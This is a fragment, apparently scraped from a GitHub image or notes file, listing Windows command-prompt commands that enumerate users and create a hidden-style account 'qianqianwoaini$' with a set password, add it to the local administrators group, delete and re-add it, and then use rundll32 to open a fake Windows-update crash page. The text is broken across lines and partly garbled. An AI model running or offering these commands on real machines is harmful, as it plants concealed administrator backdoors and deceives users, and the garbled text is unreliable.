 cmd
whoami
net user
net user qianqianwoaini$ abcdefghijkImn /add
net localgroup administrators qianqianwoaini$
/add
net user qianqianwoaini$ /del
net localgroup administrators qianqianwoaini$
/add
rundll32 url.dll,FileProtocolHandler
https://fakeupdate.net/win10ue/bsod.html